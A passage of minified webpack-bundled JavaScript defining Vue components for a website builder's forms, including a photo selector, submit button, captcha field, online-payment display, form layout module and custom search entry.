t.stopPropagation(),e.previewPic(i,n)}])}),e._v(" "),e.item.checkBoxPicSetting.isShowPhotoName?t("div",{staticClass:"checkBox_pic_item_name"},[e._v(e._s(i.name))]):e._e(),e._v(" "),e.isChecked(i)?t("svg",{staticClass:"checkBox_flag",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32"}},[t("path",{attrs:{d:"M4,28H24a4,4,0,0,0,4-4V4Zm14-3a27.36,27.36,0,0,0-4-5l4,2a79.74,79.74,0,0,1,8-6A105.29,105.29,0,0,0,18,25Z",fill:"currentColor"}})]):e._e()])})),0)},MultiplePhotovue_type_template_id_49d79c34_staticRenderFns=[];MultiplePhotovue_type_template_id_49d79c34_render._withStripped=!0;var MultiplePhotovue_type_script_lang_js={name:"MultiplePhoto",mixins:[initialValue_mixin],inject:["options"],props:{item:Object,form:Object,arrangeStyle:Number,itemCount:Number,picClickEffect:Number},data:function(){return{selectIds:[]}},computed:{itemCheckBoxPicClass:function(){return 2===this.arrangeStyle?"item_checkBox_pic_vertical":""},itemStyle:function(){var e,t={};(2===this.arrangeStyle&&(t={width:"calc(calc(100% - ".concat(12*(this.itemCount-1),"px) / ").concat(this.itemCount,") ")}),this.inMemberDetailEditForm)&&(t.color=null!==(e=Fai.top._majorColorData)&&void 0!==e?e:"#5874D8");return t},previewPicEvent:function(){return 0===this.picClickEffect?"click":null}},mounted:function(){var e=JSON.parse(this.getInitialValue()||"[]");this.selectIds=e.map((function(e){return e.id}))},methods:{getStyle:function(e){return{backgroundImage:"url(".concat(e.src,")")}},isChecked:function(e){return this.selectIds.includes(e.id)},selectItem:function(e){if(this.isChecked(e)){var t=this.selectIds.findIndex((function(t){return t===e.id}));this.selectIds.splice(t,1,0)}else this.selectIds.push(e.id)},previewPic:function(e,t){var i=t;Site.slideshowView({id:e.id,previewSrcList:this.item.checkBoxPicSetting.picList.map((function(e){return{src:e.src,title:"",description:""}})),initialIndex:i})}}},ItemTypes_MultiplePhotovue_type_script_lang_js=MultiplePhotovue_type_script_lang_js,MultiplePhoto_component=(0,componentNormalizer.A)(ItemTypes_MultiplePhotovue_type_script_lang_js,MultiplePhotovue_type_template_id_49d79c34_render,MultiplePhotovue_type_template_id_49d79c34_staticRenderFns,!1,null,null,null),MultiplePhoto=MultiplePhoto_component.exports,Submitvue_type_template_id_3e291d8f_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"submit","class":e.buttonClass},[t("div",{staticClass:"l"}),e._v(" "),t("div",{staticClass:"m",attrs:{"data-formId":e.formId}},[e._v(e._s(e.buttonName))]),e._v(" "),t("div",{staticClass:"r"})])},Submitvue_type_template_id_3e291d8f_staticRenderFns=[];function Submitvue_type_script_lang_js_typeof(e){return Submitvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Submitvue_type_script_lang_js_typeof(e)}function Submitvue_type_script_lang_js_defineProperty(e,t,i){return(t=Submitvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function Submitvue_type_script_lang_js_toPropertyKey(e){var t=Submitvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==Submitvue_type_script_lang_js_typeof(t)?t:t+""}function Submitvue_type_script_lang_js_toPrimitive(e,t){if("object"!=Submitvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=Submitvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}Submitvue_type_template_id_3e291d8f_render._withStripped=!0;var Submitvue_type_script_lang_js={name:"Submit",inject:["module"],props:{form:Object},computed:{formId:function(){return this.module.formData.id},buttonClass:function(){var e=this.module.prop4||1;return Submitvue_type_script_lang_js_defineProperty({},"s_".concat(e),!0)},buttonName:function(){return this.module.blob0.buttonText||this.form.buttonName||this.module.locale.siteFormSubmit}},watch:{"module.blob0.buttonText":{handler:function(){var e=this;this.$nextTick((function(){e.refreshButtonTextAlign()}))}}},mounted:function(){var e=this;if(this.refreshButtonTextAlign(),Fai.top._manageMode){var t=$(this.$el);t.on("mousemove.editBtn",(function(){if(Fai.top._newTool)jzManage.siteToolbar.bind({target:t,name:"formSubmit",type:"shortcut",manual:!0,dynamicData:{moduleId:e.module.id,buttonName:e.buttonName,key:t}});else{var i="manage_v2/siteFormButtonEdit.jsp?colId=".concat(Fai.top._colId,"&extId=").concat(Fai.top._extId,"&id=").concat(e.module.id,"&buttonText=").concat(Fai.encodeUrl(e.buttonName).replace("'","\\'"));Site.addEditLayer(t,[{operationText:"编辑按钮",className:"edit",evalScript:"Site.popupWindow({title:'修改提交按钮', frameSrcUrl:'"+i+"', width:600, height:520, saveBeforePopup:true, version: 2 });"}],6)}})).on("mouseleave.editBtn",(function(){Fai.top._newTool?jzManage.siteToolbar.hideToolBar({type:"shortcut"}):Site.removeEditLayer(t,null,6)}))}},methods:{refreshButtonTextAlign:function(){Site.fixFormBtnTextAlign(this.module.id,!0)}}},ItemTypes_Submitvue_type_script_lang_js=Submitvue_type_script_lang_js,Submit_component=(0,componentNormalizer.A)(ItemTypes_Submitvue_type_script_lang_js,Submitvue_type_template_id_3e291d8f_render,Submitvue_type_template_id_3e291d8f_staticRenderFns,!1,null,null,null),Submit=Submit_component.exports,ValidateCodevue_type_template_id_02fd9c92_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_validatecode"},[t("input",{staticClass:"g_itext",attrs:{type:"text",maxlength:"4"}}),e._v(" "),t("img",{staticClass:"validatecode_img",attrs:{alt:" ",src:e.src}}),e._v(" "),t("span",{staticClass:"validatecode_tip"},[e._v(e._s(e.module.locale.changeVerificationCodes))]),e._v(" "),t("div",{staticClass:"star"},[e._v("*")])])},ValidateCodevue_type_template_id_02fd9c92_staticRenderFns=[];ValidateCodevue_type_template_id_02fd9c92_render._withStripped=!0;var ValidateCodevue_type_script_lang_js={name:"ValidateCode",inject:["module"],props:{item:Object,form:Object},computed:{src:function(){var e=parseInt(1e3*Math.random()),t=this.form.id,i=this.module.id;return"/validateCode.jsp?".concat(e,"&vCodeId=").concat(i).concat(t)}},mounted:function(){var e=this;$(".validatecode_img").on("load",(function(){jzModule.SiteFormModule.find(e.module.id).resetXPackModuleAutoHeight(!0)}))}},ItemTypes_ValidateCodevue_type_script_lang_js=ValidateCodevue_type_script_lang_js,ValidateCode_component=(0,componentNormalizer.A)(ItemTypes_ValidateCodevue_type_script_lang_js,ValidateCodevue_type_template_id_02fd9c92_render,ValidateCodevue_type_template_id_02fd9c92_staticRenderFns,!1,null,null,null),ValidateCode=ValidateCode_component.exports,Payvue_type_template_id_7267afe9_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_pay"},[t("span",{staticClass:"pay_txt"},[e._v(e._s(e.payTxt)+"：")]),e._v(" "),t("span",{staticClass:"pay_price J_price"},[e._v(e._s(e.payPrice))]),e._v(" "),t("svg",{staticClass:"wechat_pay_svg"},[t("use",{attrs:{"xlink:href":"#icon_online_pay"}})]),e._v(" "),t("span",{staticClass:"pay_wechat_txt"},[e._v(e._s(e.getLocale("g_onlinePay")||"在线支付"))]),e._v(" "),t("div",{staticClass:"pay_alert"},[!e.module.openPaySetting&&e.options.manageMode?t("div",{staticClass:"jz_alert_content"},[e._v("\n            在线支付需设置支付方式"),t("span",{staticClass:"pay_setting",on:{click:e.goPaySetting}},[e._v("前往设置")]),e._v("或"),t("span",{staticClass:"pay_setting",on:{click:e.goPayIframe}},[e._v("关闭在线支付")])]):e._e()])])},Payvue_type_template_id_7267afe9_staticRenderFns=[];Payvue_type_template_id_7267afe9_render._withStripped=!0;var Payvue_type_script_lang_js={name:"Pay",inject:["options","module"],computed:{formData:function(){return this.module.formData},payTxt:function(){return this.formData.payTxt||this.getLocale("paymentAmount")},price:function(){return 1==this.formData.other.payType?"0.00":"number"==typeof this.formData.price?this.formData.price.toFixed(2):this.formData.price},payPrice:function(){var e=this.module.currencySymbol||"￥";return this.module.siteCurrencyRight&&"￥"!=e?"".concat(this.price).concat(e):"".concat(e).concat(this.price)}},methods:{getLocale:function(e){return this.module.locale[e]},goPaySetting:function(){this.checkFormIframe()&&(Site.logDog(201364,2),Site.showTopManageFrame("manageFrameSitePaySetting"))},goPayIframe:function(){var e=this;this.checkFormIframe()&&Site.diaLogSaveBtnStillNext((function(){return function(){Site.logDog(201364,3),Fai.popupWindowVersionTwo.createPopupWindow({title:"编辑表单",frameSrcUrl:"manage_v2/siteFormAdd.jsp?id="+e.formData.id+"&mbid=1&curTab=1&ram="+Math.random(),version:2,saveBeforePopup:!1,width:"840",height:"700"}),Site.removeAllEditLayer()}}))()},checkFormIframe:function(){return!(Fai.top._popupZone&&Fai.top._popupZone.pZone&&Fai.top._popupZone.pZone.editing)||!!confirm("您的修改尚未保存，确定要离开吗？")&&(Fai.top._popupZone.pZone.exitEdit(),!0)}}},ItemTypes_Payvue_type_script_lang_js=Payvue_type_script_lang_js,Pay_component=(0,componentNormalizer.A)(ItemTypes_Payvue_type_script_lang_js,Payvue_type_template_id_7267afe9_render,Payvue_type_template_id_7267afe9_staticRenderFns,!1,null,null,null),Pay=Pay_component.exports,ItemTypes={};function Modulevue_type_script_lang_js_typeof(e){return Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Modulevue_type_script_lang_js_typeof(e)}function Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function Modulevue_type_script_lang_js_toPropertyKey(e){var t=Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==Modulevue_type_script_lang_js_typeof(t)?t:t+""}function Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var MemberPermissionErrors={NEED_UPGRADE_LEVEL:-307,GROUP_NOT_MATCH:-308},Modulevue_type_script_lang_js={name:"SiteForm",inject:{module:{"default":{}},options:{"default":{}},inMemberDetailEditForm:{"default":!1},initialSubmitInfo:{"default":{contentList:[]}}},props:{module:{type:Object,"default":function(){return{}},required:!0}},data:function(){return{mounseOffset:{startX:0,startY:0},selectWrapStyle:{},selectWrapShow:!1,selectedToolShow:!1,selectedToolStyle:{},selectedFormItemArr:[],orderFormVueItemArr:[],selectedFormVueItemArr:[],selectedFormItemStyleArr:{cw:[],cl:[],ct:[]},dashedStyle:{},selectedToolData:[{toolType:"Align",toolList:[{toolFunc:"left",toolFuncName:"左对齐",alignFlag:"lA"},{toolFunc:"right",toolFuncName:"右对齐",alignFlag:"rA"},{toolFunc:"top",toolFuncName:"上对齐",alignFlag:"tA"},{toolFunc:"bottom",toolFuncName:"下对齐",alignFlag:"bA"},{toolFunc:"level",toolFuncName:"上下居中",alignFlag:"tbC"},{toolFunc:"vertical",toolFuncName:"左右居中",alignFlag:"lrC"}]},{toolType:"Spread",toolList:[{toolFunc:"vertical",toolFuncName:"垂直等距离",alignFlag:"vE"},{toolFunc:"level",toolFuncName:"水平等距离",alignFlag:"hE"}]}],alignFunMap:null,arrowFunMap:null,formItemsStyleObj:null,showSubmitLimitTime:!1}},computed:Modulevue_type_script_lang_js_objectSpread(Modulevue_type_script_lang_js_objectSpread(Modulevue_type_script_lang_js_objectSpread({},utils.mapFlag({isPack:16,showType:1,showName:4})),utils.mapFlag({permission:1,validation:2,openOnLinePayFlag:64,isOpenFormProtocol:65536},"form.flag")),{},{openOnLinePay:function(){return this.openOnLinePayFlag&&this.module.allowOnlinePay},manageMode:function(){return this.options.manageMode},moduleId:function(){return this.module.id},openSubmitLimitTime:function(){return this.module.openSubmitLimitTime},form:function(){return this.options.manageMode?this.$store.getters["form/getItem"](this.module.prop0):this.module.formData||{}},formId:function(){return this.form.id},contentList:function(){return this.form.contentList||[]},moduleClass:function(){return{m_siteform:!this.module.isUseOldStyle,m_siteform_old:this.module.isUseOldStyle}},isNeedSelectWrap:function(){return this.isPack},formContainerClass:function(){return{is_pack:this.isPack,vertical_layout:this.showType,horizontal_layout:!this.showType}},formContainerStyle:function(){if(this.options.manageMode)return this.isPack?{height:"".concat(this.module.blob0.ph,"px")}:undefined},isShowSelectWrap:function(){return this.selectWrapShow},showSelectedTool:function(){return this.isPack&&this.selectedToolShow},selectWrapOffset:function(){return this.selectWrapStyle},formProtocolText:function(){var e;return null!==(e=this.module.locale.memberProtocol_labelMsg)&&void 0!==e?e:"我已经阅读并同意"},formProtocolTitle:function(){return"《".concat(this.form.formProtocolTitle,"》")},arrangeStyle:function(){return this.module.prop6||1},itemCount:function(){return this.module.prop8||4},picClickEffect:function(){return this.module.pattern?this.module.pattern.picSize.c:0},isLogin:function(){return this.options.isLogin},needLogin:function(){try{return 0!==this.module.formData.other.fas.fvmt}catch(e){return!1}},insufficientPermission:function(){return this.isLogin&&Object.values(MemberPermissionErrors).includes(this.module.checkFormAuth)},memberPermissionTips:function(){return!1===this.insufficientPermission?"":this.module.checkFormAuth===MemberPermissionErrors.NEED_UPGRADE_LEVEL?utils.format(this.module.locale.memberLevelPermission,this.options.memberName,this.module.memberLevel):this.module.checkFormAuth===MemberPermissionErrors.GROUP_NOT_MATCH?utils.format(this.module.locale.memberGroupPermission,this.options.memberName):""}}),watch:{isPack:function(){this.isPack&&(this.initAlignFunMap(),this.formItemsStyleObj=this.module.blob0.fis[this.formId],$(this.$refs.formDisable).off("contextmenu").on("contextmenu",(function(){return!1})),$(this.$refs.formDashed).off("contextmenu").on("contextmenu",(function(){return!1})))},options:{deep:!0,handler:function(){var e=this;if(this.manageMode){var t=[];this.form.other&&(t=this.form.other.rules),Site.refreshFormIndexClass(),this.hideFormItemByRules(),this.bindRulesEvent(t),this.$nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initPriceCalcRules()}))}}}},created:function(){if(this.manageMode){var e=$.extend(!0,{},this.module.formData||{});jzManage.initStore().commit("form/setItem",e)}this.hideFormItemByRules()},mounted:function(){var e=this;this.form&&this.form.other&&this.form.other.rules&&this.bindRulesEvent(this.form.other.rules),this.isPack&&(this.initAlignFunMap(),this.formItemsStyleObj=this.module.blob0.fis[this.formId],$(this.$refs.formDisable).off("contextmenu").on("contextmenu",(function(){return!1})),$(this.$refs.formDashed).off("contextmenu").on("contextmenu",(function(){return!1}))),this.manageMode&&(Site.uncheck=function(){Site.removeModuleMask(),Site.enableEditLayer(),e.selectedToolShow=!1,$(e.$refs.formDashed).css("display","none"),$(e.$refs.formContainer).children(".form_item").css("border",""),$(e.$refs.formDisable).hide()})},methods:Modulevue_type_script_lang_js_objectSpread({getLocale:function(e){return this.module.locale[e]},getFormItem:function(e){return ItemTypes_namespaceObject["ItemType_".concat(e)]},hideFormItemByRules:function(){var e=this;if(this.form.other){var t=this.form.other.rules;if(0!==t.length){var i=this.contentList;t.forEach((function(e){var t=i.findIndex((function(t){return e.contentId===t.id}));if(-1!==t){var n=i[t];n.hide?e.disabled=!0:n.type==e.type&&n.input.split("\n")[e.selected]===e.optionName?e.showList.forEach((function(n){var o=n.key,r=i.findIndex((function(e){return o===e.id}));(-1===r||r<t)&&(e.disabled=!0)})):e.disabled=!0}else e.disabled=!0}));var n=t.filter((function(e){return!e.disabled})),o=[];n.forEach((function(e){e.showList.forEach((function(e){o.includes(e.key)||o.push(e.key)}))})),this.contentList.forEach((function(t){o.includes(t.id)&&e.$set(t,"hideByRule",!0)}))}}},bindRulesEvent:function(e){var t=this;this.$nextTick((function(){jzModule.SiteFormModule.find(t.module.id).initRules(e,t.contentList)}))}},selectFunction),components:{FormItem:FormItem,SelectedTool:SelectedTool}},SiteForm_Modulevue_type_script_lang_js=Modulevue_type_script_lang_js,Module_component=(0,componentNormalizer.A)(SiteForm_Modulevue_type_script_lang_js,Modulevue_type_template_id_7f572064_render,Modulevue_type_template_id_7f572064_staticRenderFns,!1,null,null,null),Module=Module_component.exports,SiteForm=Module,Modulevue_type_template_id_0a36bb11_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_custom_search J_customSearch"},[t("div",{staticClass:"m_custom_search--wrap"},[e.itemListCondited.length>0?t("unit-custom-search-entry",{attrs:{"hide-title":e.hideTitle,"hide-tips":e.hideTips,title:e.projectInfo.name,tips:e.projectInfo.tip,"module-id":e.module.id,"project-id":e.projectInfo.id,"func-type":e.funcType,"func-id":e.funcId,data:e.itemListCondited,disabled:!e.open,"submit-text":e.customSearchText,"site-form-please-select":e.siteFormPleaseSelect,"area-code-list":e.areaCodeList}}):e.options.manageMode?t("div",{staticClass:"m_custom_search--empty"},[e._v("请点击模块右上角“添加查询”")]):e._e()],1)])},Modulevue_type_template_id_0a36bb11_staticRenderFns=[];function CustomSearchEntryvue_type_template_id_0100402b_typeof(e){return CustomSearchEntryvue_type_template_id_0100402b_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},CustomSearchEntryvue_type_template_id_0100402b_typeof(e)}function CustomSearchEntryvue_type_template_id_0100402b_defineProperty(e,t,i){return(t=CustomSearchEntryvue_type_template_id_0100402b_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function CustomSearchEntryvue_type_template_id_0100402b_toPropertyKey(e){var t=CustomSearchEntryvue_type_template_id_0100402b_toPrimitive(e,"string");return"symbol"==CustomSearchEntryvue_type_template_id_0100402b_typeof(t)?t:t+""}function CustomSearchEntryvue_type_template_id_0100402b_toPrimitive(e,t){if("object"!=CustomSearchEntryvue_type_template_id_0100402b_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=CustomSearchEntryvue_type_template_id_0100402b_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}Modulevue_type_template_id_0a36bb11_render._withStripped=!0;var CustomSearchEntryvue_type_template_id_0100402b_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"u_custom_search_entry J_unitCustomSearchEntry","class":e.searchEntryClass,attrs:{"data-project-id":e.projectId,"data-disabled":e.disabled}},[e.hideTitle?e._e():t("div",{staticClass:"u_custom_search_entry--title"},[e._v(e._s(e.title))]),e._v(" "),e.hideTips?e._e():t("div",{staticClass:"u_custom_search_entry--tips"},[e._v(e._s(e.tips))]),e._v(" "),t("div",{staticClass:"u_custom_search_entry--field"},e._l(e.data,(function(i){return t("div",{key:i.id,staticClass:"u_custom_search_entry--field_item","class":CustomSearchEntryvue_type_template_id_0100402b_defineProperty(CustomSearchEntryvue_type_template_id_0100402b_defineProperty({is_range:1===e.funcType&&6==i.type&&1==i.dateSetting.type},"u_custom_search_entry--field_item"+i.type,!0),"area_code",e.openAreaCode(i))},[t("div",{staticClass:"u_custom_search_entry--field_label"},[t("span",{staticClass:"u_custom_search_entry--field_label_name"},[i.isRequired?t("div",{staticClass:"u_custom_search_entry--star"},[e._v("*")]):e._e(),e._v(e._s(i.itemName))]),t("span",{staticClass:"u_custom_search_entry--field_label_symbol"},[e._v("：")])]),e._v(" "),t("div",{staticClass:"u_custom_search_entry--field_content"},[0==i.type?[t("div",{staticClass:"u_custom_search_entry--input_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("input",{staticClass:"u_custom_search_entry--input",attrs:{placeholder:i.placeholder,type:"text"}})])]:1===e.funcType&&1==i.type?[t("div",{staticClass:"u_custom_search_entry--multiLine_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("textArea",{staticClass:"g_textarea",attrs:{cols:"50",rows:"3"}})],1)]:1==i.type&&0===e.funcType||1===e.funcType&&2==i.type?[t("div",{staticClass:"u_custom_search_entry--radio_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("ul",{staticClass:"u_custom_search_entry--radio_list"},e._l(i.options,(function(n,o){return t("li",{key:o,staticClass:"u_custom_search_entry--radio_item"},[t("label",{staticClass:"u_custom_search_entry--radio_label"},[t("input",{staticClass:"u_custom_search_entry--radio",attrs:{type:"radio",name:e.moduleId+"-"+i.id},domProps:{value:n}}),e._v(e._s(n))])])})),0)])]:2==i.type&&0===e.funcType||1===e.funcType&&3==i.type?[t("div",{staticClass:"u_custom_search_entry--checkbox_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("ul",{staticClass:"u_custom_search_entry--checkbox_list"},e._l(i.options,(function(i,n){return t("li",{key:n,staticClass:"u_custom_search_entry--checkbox_item"},[t("label",{staticClass:"u_custom_search_entry--checkbox_label"},[t("input",{staticClass:"u_custom_search_entry--checkbox",attrs:{type:"checkbox",placeholder:e.siteFormPleaseSelect},domProps:{value:i}}),e._v(e._s(i))])])})),0)])]:3==i.type&&0===e.funcType||1===e.funcType&&4==i.type?[t("div",{staticClass:"u_custom_search_entry--select_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("select",{staticClass:"u_custom_search_entry--select"},[t("option",{staticClass:"u_custom_search_entry--select",attrs:{value:"none"}},[e._v(e._s(i.placeholder||e.siteFormPleaseSelect))]),e._v(" "),e._l(i.options,(function(i,n){return t("option",{key:n,staticClass:"u_custom_search_entry--select",domProps:{value:i}},[e._v("\n                                "+e._s(i)+"\n                            ")])}))],2)])]:1===e.funcType&&6==i.type?[t("div",{staticClass:"u_custom_search_entry--date_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("input",{staticClass:"g_itext start_time","class":CustomSearchEntryvue_type_template_id_0100402b_defineProperty({},"siteFormTimer"+i.type,!0),attrs:{id:e.siteFormDateId(i.id),type:"text",placeholder:e.siteFormPleaseSelect,name:e.siteFormDateId(i.id),readonly:""}}),e._v(" "),1==i.dateSetting.type?[t("div",{staticClass:"time_utile"},[e._v("-")]),e._v(" "),t("input",{staticClass:"g_itext end_time",attrs:{readonly:"",type:"text",placeholder:e.siteFormPleaseSelect}})]:e._e()],2)]:1===e.funcType&&8==i.type?[t("div",{staticClass:"u_custom_search_entry--phone_wrap J_unitCustomSearchEntryControl item_phone",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("div",{staticClass:"phone_number_area"},[e.openAreaCode(i)?t("select",{staticClass:"select_style"},e._l(e.areaCodeList,(function(i){return t("option",{key:i.ctName,domProps:{value:i.ctName}},[e._v("\n                                    "+e._s(i.ctShowName)+e._s(i.ctCode)+"\n                                ")])})),0):e._e(),e._v(" "),t("input",{staticClass:"g_itext phone_number",attrs:{type:"text",maxlength:"11",oninput:"if(value.length>11)value=value.slice(0,11)",onkeypress:"javascript:return Fai.isPhoneNumberKey(event);","data-lotteryPhone":"phoneInput"}})])])]:1===e.funcType&&9==i.type?[t("div",{staticClass:"u_custom_search_entry--mail_wrap J_unitCustomSearchEntryControl item_mail",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("input",{staticClass:"g_itext",attrs:{type:"text",maxlength:"50"}})])]:1===e.funcType&&10==i.type?[t("div",{staticClass:"u_custom_search_entry--identity_wrap J_unitCustomSearchEntryControl item_identity",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("input",{staticClass:"g_itext",attrs:{type:"text",maxlength:"18"}})])]:1===e.funcType&&11==i.type?[t("div",{staticClass:"u_custom_search_entry--address_wrap J_unitCustomSearchEntryControl item_address",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("select",{staticClass:"select_style select_province"},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v("\n                                "+e._s(e.siteFormPleaseSelect)+"\n                            ")])]),e._v(" "),t("select",{staticClass:"select_style select_city",attrs:{disabled:""}}),e._v(" "),e.openMunicipalCode(i)?t("select",{staticClass:"select_style select_county",attrs:{disabled:""}}):e._e()])]:1===e.funcType&&12==i.type?[t("div",{staticClass:"u_custom_search_entry--multi_dropdown_wrap J_unitCustomSearchEntryControl item_multi_dropdown","class":e.multiDropdownClass(i.input),attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[e.shortLevel(i.input)>=1?t("select",{staticClass:"select_style select_level1"},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v("\n                                "+e._s(e.siteFormPleaseSelect)+"\n                            ")]),e._v(" "),e._l(e.level1List(i.input),(function(i){return t("option",{key:i,attrs:{_name:i},domProps:{value:i}},[e._v("\n                                "+e._s(i)+"\n                            ")])}))],2):e._e(),e._v(" "),t("select",{directives:[{name:"show",rawName:"v-show",value:e.shortLevel(i.input)>=2,expression:"shortLevel(item.input) >= 2"}],staticClass:"select_style select_level2",attrs:{disabled:""}}),t("select",{directives:[{name:"show",rawName:"v-show",value:e.shortLevel(i.input)>=3,expression:"shortLevel(item.input) >= 3"}],staticClass:"select_style select_level3",attrs:{disabled:""}}),t("select",{directives:[{name:"show",rawName:"v-show",value:e.shortLevel(i.input)>=4,expression:"shortLevel(item.input) >= 4"}],staticClass:"select_style select_level4",attrs:{disabled:""}})])]:e._e(),e._v(" "),13==i.type?[t("div",{staticClass:"u_custom_search_entry--input_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("input",{staticClass:"u_custom_search_entry--input",attrs:{placeholder:i.placeholder,type:"text"}})])]:e._e()],2)])})),0),e._v(" "),t("div",{staticClass:"u_custom_search_entry--submit_wrap"},[t("button",{staticClass:"u_custom_search_entry--submit J_unitCustomSearchEntrySubmit"},[e._v(e._s(e.submitText))])])])},CustomSearchEntryvue_type_template_id_0100402b_staticRenderFns=[];CustomSearchEntryvue_type_template_id_0100402b_render._withStripped=!0;var CustomSearchEntryvue_type_script_lang_js={name:"UnitCustomSearchEntry",props:{hideTitle:Boolean,hideTips:Boolean,title:String,tips:String,data:{type:Array,"default":function(){return[]}},moduleId:[String,Number],projectId:[String,Number],funcType:[String,Number],funcId:[String,Number],disabled:Boolean,submitText:String,siteFormPleaseSelect:String,areaCodeList:{type:Array,"default":function(){return[]}}},computed:{searchEntryClass:function(){var e=[];return this.funcType&&e.push("u_custom_search_form_entry"),e}},methods:{dropDownInfo:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return(0,bizShared_min_js_root_bizShared_.getMultiDropDownInfo)(e)},level1List:function(e){return(0,bizShared_min_js_root_bizShared_.getMultiDropDownLevelData)(this.dropDownInfo(e),0)},shortLevel:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return(0,bizShared_min_js_root_bizShared_.getMultiDropDownLevel)(e,!0)},level:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return(0,bizShared_min_js_root_bizShared_.getMultiDropDownLevel)(e)},multiDropdownClass:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return"item_multi_dropdown".concat(this.level(e))},siteFormDateId:function(e){return"M".concat(this.moduleId,"F").concat(this.funcId,"siteFormInput").concat(e)},openMunicipalCode:function(e){return e.openMunicipalCode===undefined||e.openMunicipalCode},openAreaCode:function(e){return e.openAreaCode===undefined||e.openAreaCode}}},units_CustomSearchEntryvue_type_script_lang_js=CustomSearchEntryvue_type_script_lang_js,CustomSearchEntry_component=(0,componentNormalizer.A)(units_CustomSearchEntryvue_type_script_lang_js,CustomSearchEntryvue_type_template_id_0100402b_render,CustomSearchEntryvue_type_template_id_0100402b_staticRenderFns,!1,null,null,null),CustomSearchEntry=CustomSearchEntry_component.exports,jzUtils_min_js_root_jzUtils_=__webpack_require__(21);function customSearchMixin_typeof(e){return customSearchMixin_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof 